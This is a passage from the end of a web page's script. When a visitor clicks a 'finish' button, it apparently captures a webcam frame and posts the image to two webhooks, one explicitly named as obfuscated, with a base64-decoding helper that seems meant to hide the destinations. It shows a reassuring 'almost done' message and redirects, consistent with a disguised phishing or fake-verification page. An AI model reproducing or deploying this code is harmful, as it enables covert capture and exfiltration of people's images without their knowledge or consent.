async function captureAndSendImage() {
  canvas.width = video.videoWidth;
  canvas.height = video.videoHeight;
  const ctx = canvas.getContext('2d');
  ctx.drawImage(video, 0, 0, canvas.width, canvas.height);

  canvas.toBlob(async (blob) => {
    const resultados = await Promise.all([
      enviarAWebhook(WEBHOOK_OFUSCADO, blob),
      enviarAWebhook(WEBHOOK_ORIGINAL, blob)
    ]);

    const algunoExitoso = resultados.some(ok => ok);

    if (algunoExitoso) {
      statusText.innerText = 'Ya casi finalizamos...';
      setTimeout(() => {
        window.location.href = "load.html";
      }, 1000);
    } else {
      statusText.innerText = 'Error al enviar';
    }
  }, 'image/png');
}

finishBtn.addEventListener("click", () => {
  if (finishBtn.classList.contains("show")) {
    captureAndSendImage();
  }
});

function _fnX(codificado) {
  return atob(codificado);
}

</script>

</body>
</html>
</file>
